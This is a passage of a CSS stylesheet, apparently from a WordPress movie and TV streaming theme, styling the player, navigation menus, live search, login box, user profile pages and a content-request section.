    padding-top: 30%;
    margin-bottom: 15px
}
.maindrop_ep img {
    background-position: center;
    background-size: cover;
    height: auto;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    margin-top: -5%;
    z-index: 1
}
.dt-no-post {
    padding: 20px 10px;
    float: left;
    width: 100%
}
.fix_playerx {
    width: 100%;
    float: left;
    margin-top: 70px;
    position: relative
}
.fix_playerx .box {
    max-width: 1100px;
    margin: 0 auto
}
.ads_player {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8)
}
.ads_player .ads_box {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden
}
.ads_player .ads_box .ads {
    width: 300px;
    height: 250px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -125px;
    margin-left: -150px
}
.ads_player .ads_box .ads span.notice {
    font-size: 13px;
    width: 100%;
    float: left;
    text-align: center;
    cursor: pointer
}
#single .content .player_sist .playex {
    max-height: 483.19px
}
.headitems {
    position: relative;
    float: right;
    margin-left: 20px;
    width: 340px
}
.headitems.register_active {
    width: auto
}
.headitems a#dooplay_signout {
    padding: 10px 15px;
    float: left
}
.headitems .elements {
    float: right
}
.head-main-nav {
    float: left
}
.head-main-nav ul.main-header {
    float: left
}
.head-main-nav ul.main-header li {
    float: left
}
.head-main-nav ul.main-header li a {
    font-size: 14px;
    font-weight: 500;
    padding: 28px 20px;
    float: left
}
.head-main-nav ul.main-header li.menu-item-has-children>a:after {
    content: "\f0d7";
    font-family: icomoon;
    speak: none;
    font-style: normal;
    font-weight: 400;
    margin-left: 5px;
    font-size: 10px
}
.head-main-nav ul.main-header li a i {
    font-style: normal;
    padding: 3px 4px;
    border-radius: 3px;
    font-size: 9px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin-left: 5px;
    float: right
}
.head-main-nav ul.main-header li:hover>ul.sub-menu {
    display: block
}
.head-main-nav ul.main-header li ul.sub-menu {
    display: none;
    position: absolute;
    top: 70px;
    max-width: 200px;
    padding-left: 0;
    box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.2);
    opacity: .97
}
.head-main-nav ul.main-header li ul.sub-menu li {
    width: 100%
}
.head-main-nav ul.main-header li ul.sub-menu li a {
    padding: 10px 20px;
    width: 100%;
    font-weight: 400;
    font-size: 13px
}
.search_page_form {
    float: left;
    width: 100%;
    margin-bottom: 10px
}
.search_page_form form {
    float: left;
    width: 100%;
    position: relative;
    border-radius: 5px
}
.search_page_form form input[type="text"] {
    width: 100%;
    float: left;
    background: transparent;
    border: 0;
    padding: 14px 20px;
    font-size: 18px
}
.search_page_form form button {
    position: absolute;
    right: 0;
    top: 0;
    border: 0;
    padding: 14px;
    cursor: pointer;
    background: transparent
}
.reports_notice_admin {
    position: fixed;
    bottom: 70px;
    right: 40px;
    box-shadow: 0 10px 5px -7px rgba(0, 0, 0, .09);
    padding: 15px;
    width: 130px
}
.reports_notice_admin span {
    float: left;
    width: 100%;
    padding: 5px;
    text-align: center
}
.reports_notice_admin span a.delete_notice {
    float: left;
    width: 100%;
    font-size: 13px;
    padding: 5px
}
.reports_notice_admin span.report {
    font-size: 12px
}
.persons {
    float: left;
    width: 100%
}
.person {
    position: relative;
    padding: 10px 0;
    padding-left: 73px;
    min-height: 70px;
    float: left;
    width: calc(100%/ 3);
    margin-bottom: 10px
}
.person .img {
    position: absolute;
    left: 0;
    top: 0;
    width: 60px;
    height: 60px;
    overflow: hidden
}
.person .img img {
    width: 100%;
    height: auto;
    margin-top: -15px
}
.person .data {
    padding-right: 20px
}
.person .data .name {
    font-size: 14px;
    margin-bottom: 5px;
    float: left;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight: 400
}
.person .data .caracter {
    font-size: 12px;
    float: left;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight: 300
}
span.dt_flag {
    float: right
}
span.dt_flag img {
    width: 12px;
    height: 12px
}
.layout3 .sidebar {
    right: 0
}
.layout3 .content {
    margin-left: 0;
    margin-right: 219px
}
.ds1 .content {
    margin-left: 340px
}
.ds1 .sidebar {
    left: 0
}
.send_link {
    margin: 10px 0;
    padding: 13px 20px;
    font-size: 13px;
    float: left;
    width: 100%;
    text-align: center
}
.mensaje_report {
    float: left;
    width: 100%;
    padding: 10px;
    margin-bottom: 10px;
    text-align: center
}
article.simple .poster {
    width: 100%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 140%
}
article.simple .poster img {
    width: 100%;
    height: auto;
    margin-top: -140%;
    position: absolute
}
article.simple .data {
    float: left;
    width: 100%;
    padding: 10px 0
}
article.simple .data h3 {
    font-weight: 500;
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 2px;
    width: 100%;
    float: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
article.simple .data span {
    font-weight: 300;
    font-size: 12px
}
ul.abc {
    float: left;
    width: 100%;
    padding: 0;
    margin-bottom: 25px
}
ul.abc li {
    float: left
}
ul.abc li a {
    padding: 10px 8.6px;
    margin: 2.5px;
    float: left;
    font-size: 14px;
    border-radius: 3px
}
ul.abc li:first-child>a {
    margin-left: 0
}
ul.abc li:last-child>a {
    margin-right: 0
}
.desc_category {
    float: left;
    width: 100%
}
.desc_category p {
    line-height: 20px;
    padding: 10px;
    padding-top: 0
}
.form_post_lik {
    float: left;
    width: 100%;
    padding: 0
}
.form_post_lik .table {
    overflow-x: auto;
    float: left;
    width: 100%
}
.form_post_lik .table table.post_table {
    float: left;
    width: 100%
}
.form_post_lik .table table th {
    text-align: left;
    font-size: 14px;
    padding: 15px 5px
}
.form_post_lik .table table tbody tr:first-child > td a.remove_row {
    display: none
}
.form_post_lik .table table tbody tr td a.remove_row {
    font-weight: 600;
    padding: 4px 10px;
    font-size: 13px;
    cursor: pointer;
    border-radius: 3px
}
.form_post_lik .table table td {
    padding: 15px 5px
}
.form_post_lik .table table td input[type="text"],
.form_post_lik .table table td input[type="url"] {
    font-size: 13px;
    padding: 0 7px;
    height: 30px
}
.form_post_lik .table table td input[type="text"].size {
    width: 90px
}
.form_post_lik .table table td input[type="url"].url {
    width: 200px
}
.form_post_lik .table table td select {
    height: 30px;
    padding: 0 7px;
    font-size: 13px
}
.form_post_lik .control {
    float: left;
    width: 100%;
    padding: 15px 0;
    padding-bottom: 0
}
.form_post_lik .control .left {
    float: left
}
.form_post_lik .control .left a.add_row {
    padding: 10px 30px;
    float: left;
    font-size: 13px;
    font-weight: 400;
    cursor: pointer;
    border-radius: 3px
}
.form_post_lik .control .right {
    float: right
}
.form_post_lik .control .right input[type="submit"] {
    border: 0;
    cursor: pointer;
    padding: 9px 30px;
    font-weight: 700;
    border-radius: 3px
}
.tright {
    padding-left: 25px;
    padding-right: 10px
}
.top-imdb-list h3 a {
    float: right
}
a.see_all {
    text-transform: uppercase;
    padding: 3px 8px;
    font-size: 10px;
    font-weight: 300;
    border-radius: 3px;
    margin-top: -3px
}
a.arrow_pag {
    font-size: 20px;
    padding: 6px 25px;
    font-weight: 300
}
.live-search {
    float: left;
    top: 70px;
    width: 340px;
    opacity: .98;
    position: absolute
}
.live-search.rtl {
    left: 0
}
.live-search.ltr {
    right: 0
}
.live-search ul {
    float: left;
    width: 100%;
    box-shadow: 0 10px 20px -3px rgba(0, 0, 0, 0.52);
    margin-top: 0
}
.live-search ul:hover li {
    opacity: .7
}
.live-search ul li {
    float: left;
    width: 100%;
    display: block;
    padding: 12px
}
.live-search ul li .poster {
    float: left;
    display: inline-block;
    margin-right: 20px;
    width: 55px;
    height: 70px;
    overflow: hidden
}
.live-search ul li .poster img {
    margin-top: -7px;
    width: 100%
}
.live-search ul li .title {
    margin-top: 2px;
    margin-bottom: 0;
    font-size: 13px;
    line-height: 20px;
    font-weight: 400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.live-search ul li .other-name {
    margin-top: 2px;
    font-size: 12px;
    font-weight: 300
}
.live-search ul li .release {
    margin-left: 5px;
    font-size: 11px;
    font-weight: 400
}
.live-search ul li .imdb {
    margin-top: 5px;
    font-size: 12px
}
.live-search ul li .imdb span.icon-star {
    font-size: 13px;
    margin-right: 3px
}
.live-search ul li a.more {
    font-weight: 500;
    width: 100%;
    float: left;
    padding: 5px;
    text-align: center;
    font-style: italic;
    font-size: 12px
}
.adv_slider {
    float: left;
    width: 100%;
    min-height: 250px;
    position: relative
}
.adv_slider .slider {
    margin-bottom: 0
}
.adv_slider .slider_box {
    width: 100%;
    padding: 15px 10px;
    float: left
}
.adv_slider .slider_box .owl-theme .owl-controls {
    margin-top: 5px
}
.sidebar aside.widget_text {
    padding: 0
}
.head-main-nav ul.main-header li.genres ul.sub-menu {
    max-width: 500px;
    padding: 10px
}
.head-main-nav ul.main-header li.genres ul.sub-menu li {
    width: calc(100%/3)
}
.mensaje_ot {
    padding: 15px 20px;
    margin-bottom: 30px;
    border-left: solid 3px
}
a.report-video span {
    font-size: 12px;
    margin-bottom: -5px;
    float: right;
    padding: 5px 10px
}
a.mtoc {
    position: absolute;
    top: 0;
    right: 0;
    padding: 10px 20px
}
.fullplayer {
    width: 1200px
}
a.wide {
    cursor: pointer;
    font-size: 17px!important;
    padding: 13px 15px!important
}
.fullsidebar {
    padding-top: 740px!important
}
.fullplayer .playex {
    max-height: 675px!important
}
.player_sist .control nav.player ul.options li ul li a b {
    float: left;
    font-size: 18px;
    margin-right: 10px
}
.sourcesfix {
    display: block!important
}
.logo h1.text {
    font-size: 24px;
    font-weight: 700;
    padding: 4px 0;
    text-transform: uppercase
}
.adss {
    text-align: center
}
#sticky.stick {
    margin-top: 10px!important;
    position: fixed;
    top: 0;
    z-index: 100;
    border-radius: 0 0 .5em .5em
}
.linktabs {
    float: left;
    width: 100%;
    padding: 15px 25px
}
.linktabs h2 {
    float: left;
    font-size: 18px;
    font-weight: 500;
    margin-right: 15px;
    line-height: 25px
}
.linktabs ul {
    float: left
}
.linktabs ul li {
    float: left
}
.linktabs ul li a {
    float: left;
    padding: 4px 10px;
    font-size: 12px;
    border-radius: 3px;
    margin: 2px 5px
}
.mensaje_report i {
    font-size: 30px;
    margin-bottom: 10px;
    float: left;
    width: 100%
}
.dt_social_single a.google i,
.dt_social_single a.pinterest i {
    margin-right: 0
}
.search_responsive {
    display: none;
    position: relative;
    float: left;
    width: 100%
}
.search_responsive .live-search {
    margin-top: 0;
    float: left;
    position: absolute;
    top: 54px;
    z-index: 104;
    width: 100%
}
.search_responsive .search-button span.loading {
    font-size: 18px;
    padding: 4px 2px
}
.search_responsive li.ctsx {
    display: none
}
.headitems li.ctsv {
    display: none
}
.menuresp {
    display: none;
    float: left;
    width: 100%;
    position: relative
}
.menuresp .menu {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 103;
    box-shadow: 0 10px 20px -3px rgba(0, 0, 0, 0.52);
    padding: 0
}
.menuresp .menu .user {
    float: left;
    width: 100%;
    padding: 15px
}
.menuresp .menu .user .gravatar {
    float: left
}
.menuresp .menu .user .gravatar img {
    width: 40px;
    height: 40px;
    float: left;
    border-radius: 5px
}
.menuresp .menu .user .gravatar span {
    float: left;
    padding: 13px;
    font-weight: 500
}
.menuresp .menu .user .logout {
    float: right;
    padding: 13px
}
.menuresp .menu .user .logout a {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px
}
.menuresp .menu .user a.ctgs {
    float: left;
    width: 46%;
    margin: 0 2%;
    text-align: center;
    padding: 10px 0;
    font-weight: 400;
    font-size: 14px;
    border-radius: 3px
}
.menuresp .menu ul.resp {
    float: left;
    width: 100%;
}
.menuresp .menu ul.resp li {
    padding: 0;
    float: left;
    width: 100%;
    font-weight: 500
}
.menuresp .menu ul.resp li a {
    font-size: 15px;
    float: left;
    width: 100%;
    padding: 15px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.menuresp .menu ul.resp li a i {
    font-size: 13px;
    font-weight: 300;
    font-style: normal;
    padding: 0 5px;
    border-radius: 3px;
    margin-left: 5px
}
.menuresp .menu ul.resp li:last-child {
    border-bottom: 0
}
.menuresp .menu ul.resp li ul {
    padding-bottom: 15px
}
.menuresp .menu ul.resp li ul li {
    font-weight: 400;
    border-bottom: 0
}
.menuresp .menu ul.resp li ul.sub-menu {
    float: left;
    width: 100%
}
.menuresp .menu ul.resp li ul.sub-menu li {
    width: 50%
}
.menuresp .menu ul.resp li ul.sub-menu li a {
    font-size: 14px;
    padding: 5px 20px
}
.menuresp .menu ul.resp li ul.sub-menu li a:before {
    content: "-";
    margin-right: 10px;
    display: inline;
    font-weight: 300
}
.page_user {
    padding: 20px;
    margin: 0;
    float: left;
    width: 100%
}
.page_user header.user {
    float: left;
    width: 100%;
    padding-bottom: 10px;
    margin-bottom: 3px
}
.page_user header.user .box {
    padding: 10px;
    float: left;
    width: 100%;
    height: 90px;
    position: relative
}
.page_user header.user .box .gravatar {
    float: left;
    position: absolute;
    width: 70px
}
.page_user header.user .box .gravatar img {
    width: 100%;
    height: auto;
    float: left
}
.page_user header.user .box .contenido {
    float: left;
    width: 100%;
    padding-left: 90px
}
.page_user header.user .box .contenido .name {
    float: left;
    width: calc(100% - 350px);
    padding: 10px 0
}
.page_user header.user .box .contenido .name h2 {
    font-size: 25px;
    line-height: 30px;
    font-weight: 400
}
.page_user header.user .box .contenido .name p {
    font-size: 14px;
    line-height: 23px
}
.page_user header.user .box .contenido .info {
    float: right;
    width: 350px
}
.page_user header.user .box .contenido .info span {
    width: calc(100% / 4);
    float: left;
    text-align: center;
    margin: 16px 0
}
.page_user header.user .box .contenido .info span:last-child {
    border-right: 0
}
.page_user header.user .box .contenido .info span b.num {
    width: 100%;
    float: left;
    font-size: 17px;
    line-height: 20px
}
.page_user header.user .box .contenido .info span i.text {
    font-style: normal;
    font-size: 13px;
    line-height: 20px
}
.page_user nav.user {
    float: left;
    width: 100%;
    padding: 10px
}
.page_user nav.user ul li {
    float: left
}
.page_user nav.user ul li.rrt {
    float: right
}
.page_user nav.user ul li a {
    padding: 10px 20px;
    float: left;
    font-size: 13px;
    border-radius: 3px;
    font-weight: 500
}
.page_user .content {
    float: left;
    width: 100%;
    padding: 3px 0
}
.page_user .content .upge {
    display: none
}
.page_user .content .upge h2 {
    font-size: 15px;
    font-weight: 500;
    float: left;
    width: 100%;
    padding: 15px;
    margin-bottom: 20px
}
.page_user .content .upge h2 strong {
    font-weight: 500
}
.page_user .content .upge h2 span.pending {
    float: right;
    font-weight: 400;
    font-size: 13px;
    padding: 3px 0;
    cursor: pointer
}
.page_user .content .upge h2 span.pending i {
    font-style: normal;
    float: right;
    margin-left: 10px;
    margin-top: -2px;
    padding: 2px 5px;
    border-radius: 3px;
    font-size: 12px;
    font-weight: 500
}
.user_edit_control {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    margin-top: 20px
}
.user_edit_control ul li {
    float: left;
    width: calc(100% / 3);
    display: table-cell;
    margin: 0;
    padding: 0;
    position: relative;
    vertical-align: middle
}
.user_edit_control ul li a {
    position: relative;
    text-align: center;
    float: left;
    width: 100%;
    padding: 17px 0;
    font-size: 15px;
    font-weight: 300
}
.user_edit_control ul li a.selected:before {
    border: 0 solid transparent;
    content: '';
    display: block;
    height: 0;
    margin-left: 0;
    position: absolute;
    top: 100%;
    left: 50%;
    width: 0;
    border-width: 15px;
    margin-left: -15px
}
#message .sms {
    float: left;
    width: 100%;
    margin-bottom: 25px
}
#message .sms .updating {
    padding: 13px 15px;
    line-height: 20px
}
#message .sms .updating i {
    float: left;
    font-size: 20px;
    margin-right: 8px
}
#message .sms .error {
    padding: 13px 15px;
    line-height: 20px
}
#message .sms .error i {
    float: left;
    font-size: 20px;
    margin-right: 8px
}
#message .sms .sent {
    padding: 13px 15px;
    line-height: 20px
}
#message .sms .sent i {
    float: left;
    font-size: 20px;
    margin-right: 8px
}
.page_user .content .paged {
    text-align: center;
    float: left;
    width: 100%;
    padding: 0
}
.page_user .content .paged a.load_more {
    float: left;
    padding: 10px 20px;
    cursor: pointer;
    width: 100%;
    font-weight: 500
}
#items_movies,
#items_tvshows {
    float: left;
    width: 100%
}
.page_user .content .loadingpage {
    opacity: .1
}
table.account_links {
    float: left;
    width: 100%;
    margin-bottom: 30px
}
table.account_links thead th {
    text-align: left;
    padding: 15px;
    font-size: 14px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
table.account_links thead th.status,
table.account_links thead th.views {
    text-align: center
}
table.account_links tbody td {
    padding: 20px 15px;
    font-size: 12px;
    font-weight: 400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    line-height: 15px
}
table.account_links tbody td.status,
table.account_links tbody td.views {
    text-align: center
}
table.account_links tbody td i.icon {
    font-family: 'icomoon'!important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 17px
}
table.account_links tbody td a {
    font-weight: 500;
    cursor: pointer
}
table.account_links tbody td img {
    float: left;
    margin-right: 10px
}
#edit_link {
    float: left;
    width: 100%;
    position: relative
}
#edit_link .box {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-left: -200px;
    margin-top: -214px;
    z-index: 103
}
#edit_link .box .form_edit {
    width: 400px;
    float: left;
    padding: 20px;
    position: relative
}
#edit_link .box .form_edit .cerrar {
    position: absolute;
    top: 0;
    right: 0;
    float: right
}
#edit_link .box .form_edit .cerrar a {
    padding: 5px 15px;
    float: left;
    cursor: pointer
}
#edit_link .box .form_edit .ready {
    font-size: 20px;
    float: left;
    width: 100%;
    padding: 15px 10px;
    padding-bottom: 10px
}
#edit_link .box .form_edit .ready i {
    float: left;
    margin-right: 10px;
    margin-top: -4px;
    font-size: 29px
}
#edit_link .box .form_edit fieldset {
    float: left;
    width: 100%;
    padding: 10px 0
}
#edit_link .box .form_edit fieldset h3 {
    font-size: 18px;
    font-weight: 400;
    padding-bottom: 15px;
    float: left;
    width: 100%
}
#edit_link .box .form_edit fieldset h3 i {
    float: left;
    margin-right: 10px;
    margin-top: -3px;
    font-size: 21px
}
#edit_link .box .form_edit fieldset select {
    width: 100%;
    height: 35px;
    padding: 8px
}
#edit_link .box .form_edit fieldset input[type="text"] {
    width: 100%;
    height: 35px;
    padding: 8px
}
#edit_link .box .form_edit fieldset input[type="submit"] {
    border: 0;
    width: 100%;
    padding: 9px 0;
    font-weight: 500;
    font-size: 15px;
    border-radius: 3px;
    cursor: pointer
}
.dtuser {
    float: left;
    padding: 17.5px 0;
    margin-left: 20px
}
.dtuser a.clicklogin i {
    font-size: 24px
}
.dtuser .gravatar {
    float: left;
    padding-left: 19px;
    position: relative
}
.dtuser .gravatar .image {
    float: left;
    width: auto;
    height: auto;
    position: relative
}
.dtuser .gravatar .image span {
    position: absolute;
    font-weight: 500;
    font-size: 12px;
    padding: 2px 5px;
    top: -5px;
    right: -5px;
    border-radius: 3px
}
.dtuser .gravatar img {
    float: left;
    margin: 0;
    border-radius: 5px
}
.login_box {
    position: fixed;
    z-index: 105;
    width: 400px;
    top: 120px;
    left: 50%;
    margin-left: -200px;
    display: none
}
.login_box .box {
    padding: 20px 40px;
    float: left;
    width: 100%;
    position: relative
}
.login_box .box a#c_loginbox {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 22px;
    padding: 10px
}
.login_box .box h3 {
    float: left;
    width: 100%;
    padding: 25px 0;
    padding-top: 10px;
    font-size: 18px;
    font-weight: 500
}
.login_box .box fieldset {
    float: left;
    width: 100%
}
.login_box .box fieldset.user {
    margin-bottom: -1px
}
.login_box .box fieldset.submit {
    margin: 20px 0
}
.login_box .box input {
    width: 100%;
    padding: 5px 10px;
    height: 40px
}
.login_box .box input[type="text"] {
    height: 45px
}
.login_box .box input[type="password"] {
    height: 45px
}
.login_box .box label {
    line-height: 20px;
    width: 100%;
    padding-top: 15px;
    float: left;
    cursor: pointer
}
.login_box .box input[type="checkbox"] {
    float: left;
    height: auto;
    width: auto;
    padding: 0
}
.login_box .box input[type="submit"] {
    cursor: pointer;
    font-weight: 500;
    font-size: 15px;
    padding: 10px;
    height: auto;
    border: 0
}
.login_box .box a.register {
    width: 100%;
    float: left;
    padding: 10px;
    border-radius: 3px;
    font-size: 13px;
    text-align: center
}
#resultado_link_form {
    float: left;
    width: 100%;
    position: relative
}
#resultado_link_form .msg {
    padding: 15px 20px;
    line-height: 25px;
    font-size: 17px;
    border-radius: 5px
}
#resultado_link_form .msg i {
    font-size: 25px;
    float: left;
    margin-right: 10px
}
a.pteks {
    width: 100%;
    text-align: center;
    float: left
}
a#update_imdb_rating {
    float: right
}
b#repimdb {
    font-weight: 400
}
header.main .hbox .register_active>.search {
    width: 180px
}
video.dt_player {
    max-width: 100%;
    vertical-align: middle;
    display: inline-block
}
.dt_mainmeta {
    float: left;
    width: 100%;
    margin-bottom: 20px
}
.dt_mainmeta nav {
    padding: 10px 0;
    padding-bottom: 20px;
    float: left;
    width: 100%
}
.dt_mainmeta nav h2 {
    font-weight: 400;
    font-size: 17px;
    width: 100%;
    float: left;
    margin-bottom: 15px
}
.dt_mainmeta nav h2:before {
    content: "\f0d7";
    font-family: 'icomoon';
    float: right
}
.dt_mainmeta nav.genres {
    padding: 10px 0
}
.dt_mainmeta nav.genres ul {
    overflow: hidden;
    max-height: 282px;
    float: left;
    width: 100%
}
.dt_mainmeta nav.genres ul li {
    float: left;
    width: 100%;
    padding: 10px 15px;
    margin-bottom: 5px
}
.dt_mainmeta nav.genres ul li a {
    font-weight: 500;
    font-size: 13px
}
.dt_mainmeta nav.genres ul li a:before {
    font-family: icomoon!important;
    content: "\f0da";
    margin-right: 10px
}
.dt_mainmeta nav.genres ul li i {
    float: right;
    font-style: normal;
    font-size: 11px
}
.dt_mainmeta nav.releases ul {
    overflow: hidden;
    max-height: 175px;
    float: left;
    width: 100%
}
.dt_mainmeta nav.releases ul li {
    float: left;
    width: calc(100%/3);
    padding: 3px
}
.dt_mainmeta nav.releases ul li a {
    float: left;
    width: 100%;
    padding: 8px 0;
    text-align: center;
    font-size: 13px;
    font-weight: 500
}
.falsescroll {
    overflow: auto!important;
    max-height: 100%!important
}
.textwidget .ads {
    text-align: center
}
.head-main-nav ul.main-header li ul.sub-menu li a:before {
    font-family: icomoon!important;
    content: "\f0da";
    margin-right: 10px
}
.person .data .name a {
    font-weight: 500;
    font-size: 15px
}
header.top_imdb {
    padding: 10px 0!important;
    margin-bottom: 25px!important
}
header.top_imdb h1.top-imdb-h1 {
    border: 0!important;
    padding: 0!important;
    padding-bottom: 10px!important
}
.dtinfo .title {
    position: relative;
    float: left;
    width: 100%
}
.dtinfo .title h4 {
    float: left;
    width: 100%;
    padding: 13px;
    padding-bottom: 10px;
    padding-right: 50px;
    font-weight: 500;
    font-size: 14px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.dtinfo .title span.flags {
    padding: 12.5px 0;
    padding-right: 10px;
    position: absolute;
    right: 0;
    top: 0
}
.dtinfo .title span.flags .flag {
    width: 12px;
    height: 12px;
    margin-left: 7px;
    margin-top: 0;
    float: left
}
.dtinfo .metadata {
    width: 100%;
    float: left;
    padding: 10px 13px;
    font-size: 12px
}
.dtinfo .metadata span {
    padding: 5px 10px;
    float: left
}
.dtinfo .metadata span.imdb {
    padding: 5px 10px;
    font-weight: 500
}
.dtinfo .texto {
    padding: 13px;
    float: left;
    width: 100%;
    height: 85px;
    line-height: 20px;
    font-size: 12px;
    overflow: hidden
}
.dtinfo .genres {
    float: left;
    width: 100%;
    height: 40px;
    padding: 14px 10px
}
.dtinfo .genres .mta {
    width: 100%;
    height: 12px;
    float: left;
    overflow: hidden
}
.dtinfo .genres .mta a {
    float: left;
    padding: 0 12px;
    font-size: 12px;
    font-weight: 500
}
.dtinfo .genres .mta a:last-child {
    border-right: 0
}
td.cal a {
    width: 100%;
    float: left;
    text-align: center;
    padding: 2px 0;
    border-radius: 3px;
    font-weight: 500
}
#seasons .se-c .se-a {
    display: none
}
.featu {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 10px;
    font-weight: 500;
    letter-spacing: .5px;
    padding: 5px 10px;
    text-transform: uppercase
}
.module .content .items .item .dfeatur {
    position: relative;
    padding-left: 34px
}
.module .content .items .item .dfeatur .mark {
    position: absolute;
    left: 0;
    top: 0;
    padding: 0 3px;
    margin-top: -1px
}
.module .content .items .item .dfeatur .mark i {
    font-size: 24px;
    font-weight: 300
}
.user_control {
    float: right;
    margin-left: 0;
    margin-right: -25px
}
.user_control a {
    float: left;
    padding: 18px 15px
}
.user_control a i {
    font-size: 20px
}
.user_control a span {
    float: right;
    margin-left: 10px;
    margin-top: 6px;
    font-size: 12px;
    font-weight: 400
}
.user_control a.in-list span {
    font-weight: 500
}
.tooltip {
    position: relative;
    display: inline-block
}
.tooltip .tooltiptext {
    display: none;
    position: absolute;
    padding: 10px;
    border-radius: 6px;
    z-index: 1;
    opacity: 0;
    transition: opacity 1s;
    font-size: 11px;
    width: 120px;
    text-align: center
}
.tooltip:hover .tooltiptext {
    display: block;
    opacity: 1
}
.tooltip-right {
    top: 13px;
    left: 110%
}
.tooltip-right::after {
    content: "";
    position: absolute;
    top: 50%;
    right: 100%;
    margin-top: -5px;
    border-width: 5px;
    border-style: solid
}
article.simple .poster .profile_control {
    cursor: pointer;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding-top: 40%;
    display: none
}
article.simple:hover > .poster .profile_control {
    display: block;
    transition: opacity 1s
}
article.simple .poster .profile_control span {
    float: left;
    width: 70%;
    margin: 0 15%;
    text-align: center
}
article.simple .poster .profile_control span a {
    font-weight: 500;
    font-size: 11px;
    padding: 10px;
    float: left;
    width: 100%;
    text-transform: uppercase;
    margin: 5px 0;
    border-radius: 3px
}
.csearch {
    padding: 40px 100px!important
}
.requests {
    float: left;
    width: 100%;
    margin: 0;
    padding: 30px 100px;
    position: relative
}
.requests nav {
    float: left;
    width: 100%;
    padding: 0 10px
}
.requests nav ul {
    float: right;
    padding: 0
}
.requests nav h1 {
    float: left;
    font-weight: 400;
    font-size: 22px;
    line-height: 34px
}
.requests nav h1 span {
    font-size: 15px;
    margin-left: 10px
}
.requests nav a.add_request {
    float: right;
    padding: 10px 25px;
    margin-left: 20px;
    border-radius: 3px
}
.requests nav ul li {
    float: left;
    padding: 0 5px
}
.requests nav ul li a {
    float: left;
    width: 100%;
    text-align: center;
    font-size: 13px;
    font-weight: 400;
    padding: 10px 15px
}
.requests nav ul li a i {
    font-style: normal;
    font-size: 11px;
    padding: 1px 5px;
    border-radius: 3px;
    font-weight: 500
}
.requests nav ul li a.active {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px
}
.requests .content {
    float: left;
    width: 100%;
    padding: 20px 0
}
.requests .content .tabox {
    display: none;
    float: left;
    width: 100%;
    padding: 30px 0
}
.requests .content .current {
    display: block!important
}
.requests .content .items {
    float: left;
    width: 100%
}
.requests .content .items .item {
    float: left;
    width: calc(100%/5);
    padding: 10px
}
.requests .content .items .item .box {
    width: 100%;
    float: left
}
.requests .content .items .item .box .poster {
    width: 100%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 145%;
    cursor: pointer
}
.requests .content .items .item .box .poster span {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    padding: 10px;
    font-weight: 500;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    visibility: hidden;
    text-align: center
}
.requests .content .items .item .box:hover > .poster span {
    visibility: initial
}
.requests .content .items .item .box .poster img {
    width: 100%;
    height: auto;
    margin-top: -145%;
    position: absolute
}
.requests .content .items .item .box h3 {
    float: left;
    width: 100%;
    padding: 15px 10px;
    font-size: 16px;
    font-weight: 400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.requests .content .items .item .box .data {
    float: left;
    width: 100%;
    line-height: 20px;
    font-size: 12px;
    padding: 0
}
.requests .content .items .item .box .data span {
    font-size: 17px;
    float: left;
    width: 100%
}
.requests .content .items .item .box .data span a.get_content_dbmovies {
    font-size: 12px;
    float: left;
    padding: 10px;
    width: 100%;
    text-align: center;
    cursor: pointer;
    font-weight: 500
}
.requests .content .items .item .box .data span .itm-exists {
    font-size: 11px;
    font-weight: 500;
    text-align: center;
    padding: 10px
}
.requests .content .items .item .box .data span i.icon-plus2 {
    float: left;
    margin-left: 5px
}
.requests .content .items .item .box .data span i.icon-check {
    float: left;
    margin-left: 5px
}
.requests .discover {
    float: left;
    width: 100%;
    padding: 30px 0
}
.requests .discover .fixbox {
    float: left;
    width: 100%;
    padding: 0 10px
}
.requests .discover .fixbox .box {
    padding: 0;
    float: left;
    width: 100%;
    border-radius: 5px
}
.requests .discover .fixbox .box form {
    position: relative;
    float: left;
    width: 100%
}
.requests .discover .fixbox .box form input[type="text"] {
    width: 100%;
    height: 60px;
    float: left;
    padding: 0 20px;
    border: 0;
    background: transparent;
    font-size: 18px
}
.requests .discover .fixbox .box form button.filter {
    position: absolute;
    right: 0;
    top: 0;
    border: 0;
    background: transparent;
    padding: 17px;
    cursor: pointer
}
.requests .discover .fixbox .box form button.filter span {
    font-size: 25px
}
.requests .hidde {
    display: none!important
}
.requests .show {
    display: block!important
}
.discover .resultinfo {
    float: left;
    width: 100%;
    padding: 10px
}
.discover_results .metainfo {
    font-size: 30px;
    font-weight: 300;
    text-align: center;
    padding: 150px 0;
    float: left;
    width: 100%
}
footer.main .fcmpbox {
    width: 100%;
    float: left;
